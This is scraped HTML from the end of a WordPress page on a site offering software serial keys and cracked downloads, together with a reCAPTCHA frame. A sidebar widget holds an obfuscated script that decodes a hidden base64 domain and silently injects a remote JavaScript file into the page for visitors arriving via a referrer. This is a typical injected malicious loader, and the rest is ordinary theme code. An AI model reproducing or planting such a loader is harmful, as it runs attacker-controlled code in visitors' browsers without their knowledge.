																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"0618f3e9a2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"0618f3e9a2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8135 objects (470 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lMlN7aQgeUDk16exeCQcXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769412110929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>